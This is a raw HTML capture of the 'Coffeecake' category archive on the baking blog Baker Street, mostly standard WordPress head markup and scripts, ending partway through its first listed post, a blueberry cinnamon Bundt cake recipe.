

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bakerstreet.tv/category/cakes/coffeecake/
body_size: 12996
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Coffeecake | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="http://bakerstreet.tv/feed/" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="http://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="http://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,952] -->
<meta name="keywords"  content="baking,blueberry,breakfast,cinnamon,dessert,recipe,pumpkin,coffee cake,cake,pumpkin puree,homemade,pumpkin pie spice,mix,cloves,cardamom,almond,fall,christmas,halloween,,pumpkin pie spice mix,lemon,cream cheese,bar dessert,lemon bar,labor day,crumb topping,jam,preserves,sundaysupper,coffeecake,almonds,chocolate,white chocolate,cranberries,streusel,baketogether,apples,bundt,healthy,low fat,teacake,rice flour,hazelnut" />

<link rel="canonical" href="http://bakerstreet.tv/category/cakes/coffeecake/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="http://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="http://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Coffeecake Category Feed" href="http://bakerstreet.tv/category/cakes/coffeecake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='http://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="http://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="http://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bakerstreet.tv/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="archive category category-coffeecake category-29 wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="http://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="http://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="http://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="http://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="http://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="http://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="http://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="http://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="http://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="http://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="http://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<h2 class="template-subtitle">
    <span>
        Category Archives: Coffeecake    </span>
</h2>
  
<section id="content" role="main" >
    <section id="articles">
                                        <article id="post-9065" class="post-9065 post type-post status-publish format-standard has-post-thumbnail hentry category-bundt category-bundtamonth category-cakes category-coffeecake category-dessert category-fruits tag-baking tag-blueberry tag-breakfast-2 tag-cinnamon tag-dessert-2 tag-recipe has-thumb">
                            <a href="http://bakerstreet.tv/2012/11/blueberry-cinnamon-bundt-cake/" title="Permalink to Blueberry Cinnamon Bundt Cake #BundtaMonth" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/11/Blueberry-Cinnamon-Bundt-Cake2-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/11/blueberry-cinnamon-bundt-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">November 7, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/11/blueberry-cinnamon-bundt-cake/" title="Permalink to Blueberry Cinnamon Bundt Cake #BundtaMonth" rel="bookmark">Blueberry Cinnamon Bundt Cake #BundtaMonth</a></h2>

                            <footer>
